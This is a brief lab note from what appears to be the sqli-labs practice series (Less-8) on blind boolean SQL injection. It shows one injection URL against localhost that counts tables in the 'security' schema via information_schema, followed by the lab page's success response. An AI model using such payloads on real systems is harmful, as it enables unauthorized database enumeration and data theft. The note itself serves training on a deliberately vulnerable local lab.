 Less-8 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and (select count(*) from information_schema.tables where TABLE_SCHEMA='security')=4 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8